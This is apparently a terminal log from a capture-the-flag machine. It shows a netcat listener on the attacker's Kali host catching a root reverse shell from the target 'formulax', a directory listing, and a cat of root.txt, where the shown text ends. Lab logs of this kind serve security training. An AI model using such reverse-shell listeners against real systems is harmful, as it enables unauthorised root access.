 (toan㉿kali)-[~]
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.6] 37822
root@formulax:/home/kai_relay# ll
ll
total 60
drwxr-x--- 12 kai_relay kai_relay 4096 Mar 12 14:17 ./
drwxr-xr-x  4 root      root      4096 Jun 18  2023 ../
lrwxrwxrwx  1 kai_relay kai_relay    9 Jun 19  2023 .bash_history -> /
-rw-r--r--  1 kai_relay kai_relay  220 Jun 18  2023 .bash_logout
-rw-r--r--  1 kai_relay kai_relay 3968 Sep  8  2023 .bashrc
drwxr-xr-x  4 root      root      4096 Feb 19 17:34 .cache/
drwx------  3 kai_relay kai_relay 4096 Jul 29  2023 .config/
drwxr-xr-x  2 kai_relay kai_relay 4096 Feb 20 10:21 .fontconfig/
drwxrwxr-x  3 kai_relay kai_relay 4096 Jun 18  2023 .local/
drwxrwxr-x  4 kai_relay kai_relay 4096 Sep  8  2023 .npm/
drwxrwxr-x  8 kai_relay kai_relay 4096 Sep  8  2023 .nvm/
drwxrwxr-x  5 kai_relay kai_relay 4096 Mar 12 08:42 .pm2/
-rw-r--r--  1 kai_relay kai_relay  807 Jun 18  2023 .profile
drwxrwxr-x  2 kai_relay kai_relay 4096 Mar  5 15:44 .ssh/
-rw-r--r--  1 kai_relay kai_relay    0 Mar 12 14:17 .sudo_as_admin_succ
drwxrwxr-x  6 root      root      4096 Sep  8  2023 app/
dr-xr-xr-x  3 root      root      4096 Feb 19 21:12 automation/
root@formulax:/home/kai_relay# cd /root
cd /root
root@formulax:~# ls
ls
root.txt
scripts
snap
root@formulax:~# cat root.txt
cat root.txt